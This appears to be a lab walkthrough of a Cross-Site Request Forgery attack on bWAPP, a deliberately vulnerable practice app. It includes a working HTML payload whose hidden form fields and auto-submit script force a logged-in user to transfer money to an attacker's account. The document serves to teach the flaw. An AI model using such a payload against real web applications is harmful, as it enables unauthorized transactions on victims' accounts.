Cross-Side Request Forgery (csrf)
Cross-Site Request Forgery (CSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they’re currently authenticated. With a little help of social engineering (such as sending a link via email or chat), an attacker may trick the users of a web application into executing actions of the attacker’s choosing.
Exploitation

This webapp is vulnerable to csrf which allows attacker to trick user into transfering money to attacker’s choosing account.
we will first transfer 10 EUR to 123-45678-90 to see how the webapp is working.

Done. You can see we have been charged 10 EUR and our balance was 980 EUR.
Let’s repeat again with 100 EUR and intercept the request in burp. We will use the intercepted request to create an csrf payload.

By examing the request, our payload will be something like
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<html>
<head>
</head>
<body>
<form action="http://192.168.43.14/bWAPP/csrf_2.php" method="GET">
<input type="hidden" name="account" value="173-46078-907"/>
<input type="hidden" name="amount" value="100"/>
<input type="hidden" name="action" value="transfer"/>
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
We will host the payload in our server and make the user visit our site.

As you can see,the user was charged 100 making his balance 880 EUR.
